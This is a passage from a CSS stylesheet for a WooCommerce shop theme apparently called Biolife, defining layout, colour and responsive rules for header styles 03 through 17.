    -o-transition: all 0.45s ease-out;
    transition: all 0.45s ease-out;
    background-color: #f4f4f4;
    border-radius: 40px;
}
.header.style-18 .block-search-wrap.biolife-dropdown.open > .sub-menu,
.header.style-15 .block-search-wrap.biolife-dropdown.open > .sub-menu,
.header.style-14 .block-search-wrap.biolife-dropdown.open > .sub-menu,
.header.style-03 .block-search-wrap.biolife-dropdown.open > .sub-menu{
    width: 460px;
    visibility: visible;
}
.header.style-03 .header-top .header-inner > * > * > a{
    font-size: 15px;
}
.header.style-03 .header-top{
    z-index: 10;
    position: relative;
}
.header.style-03 .header-mid{
    z-index: 9;
}
.header.style-03 .box-header-nav .main-menu > .menu-item > a{
    padding-top: 38px;
    padding-bottom: 38px;
    color: #222;
}
.header.style-03 .header-control .woo-cart-link .total,
.header.style-03 .header-control .inner-control > * > a .text{
    color: #222;
}
/* style-06 */
.header.style-06{
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.header.style-09 .header-top,
.header.style-06 .header-top{
    border-bottom: 1px solid rgba(0, 0, 0, 0.11);
}
.header.style-06 .box-header-nav .main-menu > .menu-item > a{
    padding-top: 35px;
    padding-bottom: 35px;
}
/* style-07 */
.header-control .inner-control > * > a .content > .text3,
.header-control .inner-control > * > a .content > .text2{
    display: none;
}
.elementor-template-full-width .header.style-15.header-absolute-1,
.page-template-fullwidth .header.style-15.header-absolute-1,
.elementor-template-full-width .header.style-14.header-absolute-1,
.page-template-fullwidth .header.style-14.header-absolute-1,
.elementor-template-full-width .header.style-08.header-absolute-1,
.page-template-fullwidth .header.style-08.header-absolute-1,
.elementor-template-full-width .header.style-07.header-absolute-1,
.page-template-fullwidth .header.style-07.header-absolute-1{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background-color: transparent;
    z-index: 9;
}
.header.style-07{
    padding-top: 35px;
    padding-bottom: 40px;
}
.header.style-07 .header-left > *:not(:first-child){
    margin-left: 20px;
}
.header.style-07 .header-top{
    color: #333;
}
.header.style-07 .primary-menu-wrap > .ovic-menu-wapper > .main-menu > .menu-item{
    color: #222;
}
.header.style-07 .box-nav-vertical > .block-content > .ovic-menu-wapper > .vertical-menu > .menu-item{
    color: #333;
}
.header.style-07 .header-top .header-inner > * > *{
    vertical-align: middle;
}
.header.style-07 .header-social a{
    width: 28px;
    height: 28px;
    background-color: #dddddd;
    border-radius: 50%;
    color: #aaaaaa;
    text-align: center;
    line-height: 28px;
    padding: 0;
    font-size: 15px;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.header.style-07 .header-social a:hover{
    color: #fff;
    background-color: #05a503;
}
.header.style-07 .header-submenu > .menu-item-has-children > a::after{
    content: "";
}
.header.style-07 .header-mid{
    padding-top: 18px;
    padding-bottom: 20px;
}
.header.style-07 .box-nav-vertical .block-title::after{
    font-family: "FontAwesome";
    content: "";
    float: right;
    margin-top: 2px;
}
.header.style-07 .header-control .inner-control > * > .woo-cart-link .count,
.header.style-07 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    display: none;
}
.header.style-07 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 11px 23px;
}
.header.style-07 .header-control .inner-control > * > .woo-cart-link{
    border: 2px solid #05a503;
    background-color: #fff;
    border-radius: 40px;
    padding: 7px 72px 7px 20px;
    position: relative;
}
.header.style-07 .header-control .inner-control > * > .woo-cart-link .icon{
    padding-right: 3px;
    color: #05a503;
}
.header.style-07 .header-control .inner-control > * > .woo-cart-link .content > .text2{
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -2px;
    width: 60px;
    background-color: #05a503;
    display: block;
    -webkit-border-top-right-radius: 40px;
    -webkit-border-bottom-right-radius: 40px;
    -moz-border-radius-topright: 40px;
    -moz-border-radius-bottomright: 40px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
    text-align: center;
    line-height: 40px;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
}
.header.style-07 .header-mid .header-control{
    display: none;
}
.header.style-07 .block-menu-bar .icon.menu-bar > span::after,
.header.style-07 .block-menu-bar .icon.menu-bar > span::before{
    background-color: #05a503;
}
.header.style-20 .header-control .inner-control > * > a.menu-bar .icon,
.header.style-15 .header-control .inner-control > * > a .icon,
.header.style-07 .header-control .inner-control > * > a .icon.menu-bar,
.header.style-07 .header-top .header-inner > * > * > a.woo-user-link{
    padding-right: 0;
}
/* style-08 */
.header.style-08{
    background-color: #ff4f63;
    color: #fff;
}
.header.style-08 .header-control .inner-control > * > a.woo-wishlist-link .count,
.header.style-08 .header-control .inner-control > * > a .text,
.header.style-08 .header-control .woo-cart-link .total::before,
.header.style-08 .woo-user-link .text{
    display: none;
}
.header.style-08 .header-control .woo-cart-link .total,
.header.style-08 .header-control .inner-control > * > a,
.header.style-08 .js-open-search{
    color: inherit;
}
.header.style-08 .header-control .inner-control > * > a .icon,
.header.style-08 .js-open-search{
    font-size: 20px;
}
.header.style-13 .js-open-search::after,
.header.style-08 .js-open-search::after{
    font-family: "biolife";
    content: "";
}
.header.style-08 .header-control .inner-control > *{
    margin: 0 7px;
}
.header.style-08 .header-control .inner-control > * > a .icon{
    padding-right: 0;
}
.header.style-08 .header-control .inner-control > * > a.woo-cart-link .icon{
    padding-right: 12px;
}
.header.style-08 .header-control .inner-control > * > a .count{
    top: -4px;
    bottom: auto;
}
.header.style-13 .header-mid .primary-menu-wrap .inner,
.header.style-08 .header-mid .primary-menu-wrap .inner{
    position: relative;
}
.header.style-13 .biolife-dropdown,
.header.style-08 .biolife-dropdown{
    position: static;
}
.header.style-13 .biolife-dropdown.block-search-wrap > .sub-menu,
.header.style-08 .biolife-dropdown.block-search-wrap > .sub-menu{
    top: 50%;
    left: auto;
    right: 0;
    margin-top: -24px;
    width: 0;
    overflow: hidden;
    background-color: transparent;
    box-shadow: none;
}
.header.style-13 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-08 div.dgwt-wcas-search-wrapp .frm-inner{
    background-color: #fff;
}
body.search-opened .header.style-13 .biolife-dropdown.block-search-wrap > .sub-menu,
body.search-opened .header.style-08 .biolife-dropdown.block-search-wrap > .sub-menu{
    width: 100%;
}
.header.style-08 .box-header-nav .main-menu > .menu-item > a{
    padding: 30px 0;
}
.header.style-13 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit,
.header.style-08 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 11px 20px;
    color: #222;
}
.header-full{
    width: 100%;
    padding-left: 70px;
    padding-right: 70px;
}
/* style-09 */
.header.style-12 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp,
.header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp,
.header.style-09 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{
    order: 1;
}
.header.style-12 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap,
.header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap,
.header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap{
    order: 5;
}
.header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before,
.header.style-09 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before{
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background-color: #ddd;
    content: "";
}
.header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .category{
    color: #000;
}
.header.style-09 .box-header-nav .main-menu > .menu-item{
    color: #222;
}
.header.style-09 .header-top{
    color: #333;
}
.header.style-09 .header-mid .header-control,
.header.style-09 .header-mid .primary-menu-wrap,
.header.style-09 .header-mid .logo{
    flex: 0 0 auto;
}
.header.style-09 .header-mid .primary-menu-wrap{
    padding-left: 60px;
}
.header.style-09 .header-mid .block-search{
    flex: 1 1 auto;
    text-align: center;
}
.header.style-09 div.dgwt-wcas-search-wrapp{
    width: auto;
}
.header.style-09 div.dgwt-wcas-search-wrapp .frm-inner{
    background-color: #fafafa;
    border-width: 1px;
}
.header.style-09 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 11px 14px;
    color: #fff;
}
.header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    top: 0;
    bottom: 0;
    width: 100%;
    background-color: #49a010;
    z-index: 0;
}
.header.style-09 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    padding: 10px 33px 10px 39px;
}
.header.style-09 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    min-width: 315px;
    color: #a3a3a3;
}
.header.style-09 .box-header-nav .main-menu > .menu-item > a{
    padding: 48px 0;
}
.header.style-09 .header-mid .header-inner{
    width: 100%;
}
body:not(.rtl) .header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    -webkit-border-top-right-radius: 40px;
    -webkit-border-bottom-right-radius: 40px;
    -moz-border-radius-topright: 40px;
    -moz-border-radius-bottomright: 40px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}
@media (max-width: 1600px) and (min-width: 1200px){
    .header.style-09 .header-mid .primary-menu-wrap{
        padding-left: 30px;
    }
    .header-control .inner-control > * > a .text,
    .header-control .woo-cart-link .total::before{
        display: none;
    }
    .header.style-09 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
        min-width: 230px;
    }
    .header.style-09 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
        padding: 10px 20px;
    }
}
/* style-10 */
.header.style-10{
    background-color: transparent;
}
.header.style-10 .header-bot .header-inner{
    margin-bottom: -28px;
}
body:not(.elementor-editor-active) .header.style-10 .header-bot .header-inner{
    z-index: 9;
}
.header.style-10 .box-header-nav .main-menu > .menu-item{
    color: #000;
}
.header.style-10 .header-top{
    background-color: #f2f2f2;
}
.header.style-10 .header-submenu.header_topmenu > li > a:hover{
    color: #e73918;
}
.header.style-10 .other_menu.header-submenu > li > a:hover{
    color: #fed700;
}
.header.style-10 .header-bot .box-header-search{
    padding-left: 0;
    padding-right: 0;
}
.header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .category{
    background-color: #fed700;
    margin-left: -1px;
}
body:not(.rtl) .header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .category{
    -webkit-border-top-left-radius: 40px;
    -webkit-border-bottom-left-radius: 40px;
    -moz-border-radius-topleft: 40px;
    -moz-border-radius-bottomleft: 40px;
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.header.style-10 div.dgwt-wcas-search-wrapp .frm-inner{
    border: none;
}
.header.style-10 .header-bot .header-inner{
    background-color: #e73918;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    border-radius: 40px;
    margin-left: 1px;
    margin-right: 1px;
    color: #fff;
}
.header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{
    padding-left: 8px;
}
.header.style-10 .header-bot .block-minicart > a.woo-cart-link{
    padding: 17px 30px;
    display: block;
    background-color: #fed700;
    color: #000;
    font-size: 15px;
    margin-right: -1px;
}
body:not(.rtl) .header.style-10 .header-bot .block-minicart > a.woo-cart-link{
    -webkit-border-top-right-radius: 40px;
    -webkit-border-bottom-right-radius: 40px;
    -moz-border-radius-topright: 40px;
    -moz-border-radius-bottomright: 40px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}
.header.style-10 .header-bot .block-minicart > a.woo-cart-link:hover{
    color: #e73918;
}
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .count,
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .content .count-text,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .text,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .count-text,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .text2,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .total,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .count{
    display: none;
}
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .bio-icon3::before{
    content: "";
}
.header.style-10 .header-control .inner-control > * > a.woo-user-link .icon,
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .icon{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 2px solid #e7e7e7;
    line-height: 46px;
    text-align: center;
    padding-right: 0;
    font-size: 20px;
    color: #e73918;
}
.header.style-10 .box-header-nav .main-menu > .menu-item > a{
    padding: 39px 0;
}
.header.style-10 .header-control .inner-control > * > a.woo-user-link:hover .icon,
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link:hover .icon{
    border-color: #e73918;
}
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .text3{
    margin-left: 5px;
}
.header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    color: #000;
}
.header.style-10 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    height: 56px;
    padding: 16px 36px 16px 30px;
    color: #000;
    font-size: 16px;
    font-weight: bold;
}
.header.style-10 .box-header-nav .main-menu > .menu-item > a{
    font-size: 16px;
    font-weight: bold;
}
.header.style-10 .chosen-container .chosen-single::after{
    position: absolute;
    top: 50%;
    right: 5px;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    background-color: #e73918;
    color: #fff;
    text-align: center;
    margin-top: -11px;
    font-family: "FontAwesome";
    content: "";
    font-size: 14px;
    font-weight: normal;
}
.header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    display: none;
}
.header.style-10 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 0 14px;
    background-color: #fff;
    color: #000;
    height: 40px;
}
.header.style-10 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{
    color: #e73918;
}
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .content{
    display: inline-block;
}
.header.style-10 .header-control .inner-control > .block-userlink > a .bio-icon2::before{
    content: "";
}
/* style-11 */
.header.style-11{
    background-color: #3d750e;
    color: #fff;
}
.header.style-11 .header-control .inner-control > * > a .text{
    font-weight: 600;
    color: #000000;
}
.header.style-11 .box-header-nav .main-menu > .menu-item > a,
.header.style-11 .header-info .title{
    font-size: 16px;
}
header.style-11 .biolife-localization-switcher{
    margin-left: -12px;
    margin-right: -12px;
}
header.style-11 .biolife-localization-switcher .biolife-dropdown > .sub-menu{
    left: 12px;
}
header.style-11 .biolife-localization-switcher > div > a{
    padding-left: 12px;
    padding-right: 12px;
}
.header.style-11 .header-top{
    background-color: #35660c;
}
.header.style-11 .header-mid{
    border-top: 1px solid rgba(0, 0, 0, 0.5);
    margin-top: 3px;
    padding-top: 30px;
    padding-bottom: 30px;
}
.header.style-11 .header-mid .header-info-wrap{
    text-align: right;
    padding-left: 26px;
    padding-right: 26px;
}
.header.style-11 div.dgwt-wcas-search-wrapp .frm-inner{
    border-radius: 0;
    background-color: #fff;
    border: none;
    color: #000;
}
.header.style-11 .header-control .inner-control > * > a .content > .total,
.header.style-11 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    display: none;
}
.header.style-11 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 0;
    width: 38px;
    height: 38px;
    color: #000;
    background-color: #fed700;
}
.header.style-11 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{
    background-color: #3d750e;
    color: #fff;
}
.header.style-11 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 46px;
    line-height: 46px;
}
.header.style-11 div.dgwt-wcas-search-wrapp .frm-inner{
    padding-right: 4px;
}
.header.style-11 .header-control .inner-control > * > a.woo-cart-link{
    background-color: #fed700;
    color: #000;
    height: 46px;
    margin-left: 10px;
    position: relative;
    padding: 8px 65px 0 19px;
}
.header.style-11 .header-control .inner-control > * > a.woo-cart-link .icon{
    position: static;
}
.header.style-11 .header-control .inner-control > * > a .count{
    background-color: rgba(0, 0, 0, 0.1);
    width: 24px;
    height: 24px;
    top: 50%;
    right: 30px;
    margin-top: -12px;
}
.header.style-11 .header-control .inner-control > * > a.woo-cart-link .count::after{
    font-family: "FontAwesome";
    content: "";
    position: absolute;
    right: -13px;
    top: 50%;
    height: 100%;
    margin-top: -11px;
    color: #000;
}
.header.style-11 .header-bot .primary-menu-wrap{
    background-color: #e6e6e6;
    color: #000;
    padding: 0 20px;
}
.header.style-11 .header-bot .box-header-nav .main-menu{
    margin: 0;
}
.header.style-11 .header-bot .box-header-nav .main-menu > .menu-item{
    border-left: 1px solid #ccc;
    margin: 0;
    padding: 0 16px 0 20px;
}
.header.style-11 .header-bot .box-header-nav .main-menu > .menu-item:first-child{
    border-left: none;
    padding-left: 0;
}
.header.style-11 .box-header-nav .main-menu > .menu-item > a{
    padding: 13px 0;
}
.header.style-11 .header-info .icon,
.header.style-11 .header-info .title{
    color: inherit;
}
.header.style-11 .header-top .header-submenu > li > a{
    padding: 10px 13px;
}
.header.style-11 .header-top .header-submenu > li > a:hover{
    color: #fed700;
}
.header.style-11 .header-top .header-submenu > li > a .icon{
    font-size: 15px;
    vertical-align: middle;
}
.header.style-11 .header-control .inner-control > * > a .icon{
    padding-right: 5px;
}
.header.style-11 .header-top .header-message p{
    padding: 10px 0;
}
.header.style-11 .header-top .header-submenu > .menu-item-has-children > a::after{
    content: "";
}
.header.style-11 .header-top .header-inner > * > .header-message{
    margin-left: 13px;
}
.header.style-11 .header-control .inner-control > .block-minicart{
    margin-right: 0;
}
@media (max-width: 479px){
    .header.style-11 .header-control .inner-control > * > a.woo-cart-link{
        padding-right: 30px;
        height: 40px;
    }
    .header.style-11 .header-control .inner-control > * > a .count{
        background-color: #000;
        right: 20px;
    }
    .header.style-11 .header-control .inner-control > * > a.woo-cart-link .count::after,
    .header.style-11 .header-control .inner-control > * > a.woo-cart-link .content{
        display: none;
    }
    .header.style-11 .header-mid .logo{
        flex: 1 1 50%;
        max-width: 50%;
    }
    .header.style-11 .logo a{
        font-size: 24px;
    }
}
@media (max-width: 479px){
    .header .logo{
        font-size: 24px;
    }
}
.header.style-13 .header-right .header-submenu > li:last-child > a,
.header.style-10 .header-top .header-right .header-submenu > li:last-child > a,
.header.style-12 .header-top .header-right .header-submenu > li:last-child > a,
.header.style-11 .header-top .header-right .header-submenu > li:last-child > a{
    padding-right: 0;
}
/* style-12 */
.header.style-12 .logo a{
    color: #222;
    font-size: 42px;
    line-height: 100%;
}
.header.style-12 .header-top{
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
}
.header.style-12 .header-top + .header-mid{
    margin-top: 10px;
    -webkit-box-shadow: 0px -3px 5px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px -3px 5px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px -3px 5px 0px rgba(0, 0, 0, 0.1);
}
.header.style-12 .header-full{
    background-color: var(--main-color-3);
    color: #fff;
}
.header.style-12 div.dgwt-wcas-search-wrapp .frm-inner{
    border-radius: 5px;
}
.header.style-12 .header-mid{
    padding-top: 30px;
    padding-bottom: 30px;
}
.header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before{
    width: 2px;
    background-color: #e6e6e6;
}
.header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    height: 46px;
    padding-top: 11px;
    padding-bottom: 11px;
}
.header.style-12 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 46px;
    line-height: 46px;
}
.header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single:hover{
    color: #49a010;
}
.header.style-12 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    width: 40px;
    height: 40px;
    background-color: #49a010;
    color: #fff;
    text-align: center;
    padding: 0;
    border-radius: 4px !important;
    right: 4px;
}
.header.style-12 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{
    color: #fff;
    background-color: #34700b;
}
.header.style-12 .header-bot .container-wrap{
    flex: 1 1 auto;
}
.header.style-12 .header-bot .primary-menu-wrap{
    flex: 1 1 auto;
}
.header.style-12 .header-bot .header-message{
    flex: 0 0 auto;
}
.header.style-12 .primary-menu-wrap.box-header-nav .main-menu > .menu-item > a{
    padding-top: 12px;
    padding-bottom: 13px;
    font-size: 16px;
    font-weight: 400;
}
.header.style-12 .box-nav-vertical .block-title{
    padding-top: 12px;
    padding-bottom: 12px;
    color: inherit;
    background-color: #49a010;
}
.header.style-12 .header-full{
    padding-left: 0;
    padding-right: 0;
}
.header.style-12 .header-mid .logo{
    flex: 0 0 20%;
}
.header.style-12 .box-nav-vertical > .block-content{
    width: 100%;
    padding: 10px;
}
.header.style-12 .box-nav-vertical > .block-content > .menus-wrap{
    border: 2px solid #49a010;
}
.header.style-12 .box-nav-vertical .vertical-menu-top{
    background-color: #f2f2f2;
}
.header.style-12 .box-nav-vertical .vertical-menu-top > .ovic-menu > .menu-item{
    border-bottom: 1px solid #d8d8d8;
    font-size: 15px;
    font-weight: 600;
    color: #000;
    padding-left: 20px;
    padding-right: 20px;
}
.header.style-12 .box-nav-vertical .vertical-menu-top > .ovic-menu > .menu-item > a{
    padding-top: 15px;
    padding-bottom: 15px;
}
.header.style-12 .box-nav-vertical .vertical-menu-main > .ovic-menu > .menu-item{
    margin-left: 20px;
    margin-right: 20px;
    font-size: 14px;
    color: #555555;
    border-bottom: 1px solid #d8d8d8;
}
.header.style-12 .box-nav-vertical .vertical-menu-main > .ovic-menu > .menu-item:last-child{
    border-bottom: none;
}
.header.style-12 .box-nav-vertical .vertical-menu-main > .ovic-menu > .menu-item > a{
    padding-top: 12px;
    padding-bottom: 13px;
}
@media (max-width: 479px){
    .header.style-12 .logo a{
        font-size: 24px;
    }
}
/* style-13 */
.header.style-13{
    color: #fff;
    padding-bottom: 65px;
    z-index: 5;
    background-color: transparent;
}
.header.style-13 .header-control .inner-control > * > a .content > .total{
    display: none;
}
.header.style-13 .header-control,
.header.style-13 .logo{
    flex: 0 0 auto;
}
.header.style-13 .primary-menu-wrap{
    flex: 1 1 auto;
    padding-left: 30px;
    padding-right: 30px;
}
.header.style-13 .header-control .inner-control{
    border: 2px solid #fff;
    border-radius: 40px;
    padding: 0 20px;
}
.header.style-13 .js-open-search{
    font-size: 18px;
}
.header.style-13 .js-open-search,
.header.style-13 .header-control .inner-control > * > a{
    color: inherit;
}
.header.style-13 .header-control .inner-control > * > a .text{
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    margin-left: 0;
}
.header.style-13 .header-control .inner-control > * > a .count{
    font-size: 13px;
    width: 18px;
    height: 18px;
    line-height: 18px;
    bottom: auto;
    top: -4px;
}
.header.style-13 .header-control .inner-control > * > a .icon{
    font-size: 20px;
}
.header.style-13 .header-control .inner-control > *{
    margin: 0 12px;
}
.header.style-13 .header-control .inner-control > :last-child{
    margin-right: 0;
}
.header.style-13 .header-control .inner-control > * > a{
    padding-top: 7px;
    padding-bottom: 7px;
}
.header.style-13 .header-btop .header-left{
    flex: 1 1 40%;
}
.header.style-13 .header-btop .header-right{
    flex: 1 1 60%;
}
.header.style-15 .header-btop .header-submenu > li > a,
.header.style-13 .header-btop .header-submenu > li > a{
    text-transform: uppercase;
    font-size: 13px;
    color: inherit;
}
.header.style-13 .header-btop .header-inner{
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.header.style-13 .box-header-nav .main-menu > .menu-item > a{
    font-size: 14px;
    text-transform: uppercase;
    padding-top: 33px;
    padding-bottom: 33px;
}
/*style-14 */
.header.style-15 .header-btop .header-left,
.header.style-15 .header-btop .header-right,
.header.style-14 .header-control,
.header.style-14 .primary-menu-wrap{
    flex: 1 1 40%;
}
.header.style-15 .header-btop .header-center,
.header.style-14 .logo{
    flex: 1 1 20%;
    text-align: center;
}
.header.style-15 .header-control .inner-control > * > a.woo-wishlist-link .count,
.header.style-15 .header-control .woo-cart-link .total::before,
.header.style-15 .header-control .inner-control > * > a.woo-cart-link .text,
.header.style-14 .header-control .inner-control > * > a.woo-wishlist-link .count,
.header.style-14 .header-control .woo-cart-link .total::before,
.header.style-14 .header-control .inner-control > * > a.woo-cart-link .text{
    display: none;
}
.header.style-15 .header-control .woo-cart-link .total,
.header.style-14 .header-control .woo-cart-link .total{
    font-size: 14px;
}
.header.style-15 .header-control .inner-control > * > a.woo-search-link,
.header.style-15 .header-control .inner-control > * > a .icon,
.header.style-14 .header-control .inner-control > * > a.woo-search-link,
.header.style-14 .header-control .inner-control > * > a .icon{
    font-size: 20px;
}
.header.style-15 .header-control .inner-control > *,
.header.style-14 .header-control .inner-control > *{
    margin: 0 10px;
}
.header.style-15 .header-control .inner-control > :last-child,
.header.style-14 .header-control .inner-control > :last-child{
    margin-right: 0;
}
.header.style-15 .header-control .inner-control > * > a.woo-wishlist-link .icon,
.header.style-14 .header-control .inner-control > * > a.woo-wishlist-link .icon{
    padding-right: 0;
}
.header.style-15 .header-control .inner-control > * > a .count,
.header.style-14 .header-control .inner-control > * > a .count{
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 13px;
    top: -3px;
    bottom: auto;
}
.header.style-17 .header-control .inner-control > * > a.woo-cart-link .content,
.header.style-17 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after,
.header.style-15 .header-control .inner-control > * > a.woo-user-link .text,
.header.style-14 .header-control .inner-control > * > a.woo-user-link .text{
    display: none;
}
.header.style-14 .box-header-nav .main-menu > .menu-item > a{
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    padding-top: 25px;
    padding-bottom: 25px;
}
.header.style-15 .header-control .inner-control > * > a.woo-cart-link .icon,
.header.style-14 .header-control .inner-control > * > a.woo-cart-link .icon{
    padding-right: 12px;
}
/* style-15 */
.header.style-15{
    background-color: #ffce17;
    color: #fff;
}
.header.style-15 .logo{
    color: #222;
}
@media (max-width: 479px){
    .header.style-15 .logo{
        font-size: 24px;
    }
}
@media (min-width: 1200px){
    .header.style-15 .primary-menu-wrap{
        min-width: 800px;
        display: inline-block;
    }
}
.header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu{
    right: auto;
    left: 40px;
}
@media (min-width: 1200px){
    .header.style-03 .block-search-wrap.biolife-dropdown .block-search{
        opacity: 0;
    }
    .header.style-03 .block-search-wrap.biolife-dropdown.open .block-search{
        opacity: 1;
    }
}
.header.style-15 a.woo-search-link{
    color: inherit;
    font-size: 20px;
    display: block;
    height: 42px;
    line-height: 42px;
    position: relative;
    z-index: 15;
}
.header.style-15 a.woo-search-link > span{
    position: relative;
    top: 2px;
}
.header.style-15 .header-btop{
    padding-top: 17px;
    padding-bottom: 16px;
}
.header.style-15 .header-btop .header-left ._inner{
    display: flex;
    align-items: center;
}
.header.style-15 .header-btop .header-left ._inner > div{
    flex: 0 0 auto;
}
.header.style-15 .megamenu-wrap{
    text-align: center;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header.style-15 .box-header-nav .main-menu > .menu-item{
    margin-left: 20px;
    margin-right: 20px;
}
.header.style-15 .box-header-nav .main-menu > .menu-item:hover > a{
    color: #222;
}
.header.style-15 .box-header-nav .main-menu > .menu-item > a{
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    padding-top: 14px;
    padding-bottom: 14px;
}
.header.style-15 .header-right .block-userlink > .sub-menu,
.header-control .inner-control .block-userlink > .sub-menu{
    /*-webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);*/
}
.header.style-15 .header-btop .header-control .inner-control > * > a .text,
.header.style-15 .header-btop .header-control .inner-control > * > a{
    color: inherit;
}
/* style-16 */
.header.style-16 .box-nav-vertical .block-title{
    background-color: transparent;
    color: inherit;
    text-transform: uppercase;
    font-size: 14px;
}
.header.style-16 .primary-menu-wrap .header-vertical{
    flex: 0 0 270px;
    position: relative;
}
.header.style-16 .primary-menu-wrap .box-header-nav{
    flex: 1 1 auto;
}
.header.style-16 .box-nav-vertical .block-title .icon{
    margin-right: 10px;
}
/* @todo: style-17 */
.header.style-17{
    -webkit-box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    z-index: 9;
}
.header.style-17 .header-btop{
    background-color: #a1ba36;
    color: #fff;
}
.header.style-17 .header-btop .header-inner > *{
    flex: 1 1 50%;
    max-width: 50%;
}
.header.style-17 .header-btop .header-inner > .header-right{
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.header.style-17 .header-btop .header-right > *{
    flex: 0 0 auto;
}
.header.style-17 .header-btop .header-right .header-phone{
    position: relative;
    background-color: #f7aa23;
    font-weight: bold;
    line-height: 40px;
    padding: 0 23px 0 58px;
}
.header.style-17 .header-btop .header-right .header-phone .phone-icon{
    position: absolute;
    top: 4px;
    left: 15px;
    width: 32px;
    height: 32px;
    background-image: url("icons.png");
    background-position: 0 0;
}
.header.style-17 .header-btop .header-left > *{
    display: inline-block;
    vertical-align: middle;
}
.header.style-17 div.dgwt-wcas-search-wrapp .frm-inner{
    border: none;
}
